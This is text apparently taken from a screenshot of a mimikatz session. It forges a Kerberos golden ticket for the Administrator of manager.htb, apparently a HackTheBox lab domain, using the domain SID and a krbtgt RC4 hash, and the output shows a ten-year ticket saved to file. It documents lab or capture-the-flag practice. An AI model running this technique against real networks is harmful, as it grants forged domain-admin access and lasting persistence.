 mimikatz # kerberos::golden /domain:manager.htb /user:Administrator /sid:S-1-5-21-4078382237-1492182817-2568127209 /krb
tgt:b5edce70e6c1efa075f14bcf5231f79a
User      : Administrator
Domain    : manager.htb (MANAGER)
SID       : S-1-5-21-4078382237-1492182817-2568127209
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b5edce70e6c1efa075f14bcf5231f79a - rc4_hmac_nt
Lifetime  : 9/22/2024 8:28:38 AM ; 9/20/2034 8:28:38 AM ; 9/20/2034 8:28:38 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #